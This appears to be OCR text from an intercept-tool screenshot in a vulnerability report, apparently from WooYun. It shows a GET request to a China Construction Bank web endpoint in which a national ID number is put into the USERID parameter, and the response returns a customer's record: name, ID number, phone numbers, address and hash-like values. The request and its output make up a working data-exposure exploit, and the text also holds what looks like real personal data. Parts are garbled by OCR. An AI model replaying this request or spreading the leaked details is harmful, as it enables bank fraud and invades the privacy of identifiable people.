 Raw Params Headers Hex
GET
/app/B2CMainB1L1?CCB_IBSVersion=V5&SERVLET_NAME=B2CMainB1L1&TXCODE=NW0006&SKEY= &USERID=120105197
804304218& HTTP/1.1
Host: ibsbjstar.ccb.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Proxy-Connection: keep-alive
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: https://ibsbjstar.ccb.com.cn
Content-Length: 0
? < + > 410928199508050037 0 match
Response
Raw Headers Hex
Set-Cookie: UDC_ON=0
Set-Cookie: _BOA_mf_txcode_=NW0006
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=ISO_8859_1
phNm4P,M,,02226199138,13752270128,300000,和平区大同道30号,2011/02/16,A,00,C,120660000,ED1D71C0105
F27B4CF4AFA33A15C0B67775174794848,999999,000000000001,1903B3441F68B77E86AEB2B03245B44D76645251,1200000
00,U,李永志,01,120105197804304218,0,0,,,,2,2012/04/10
www.wooyun.org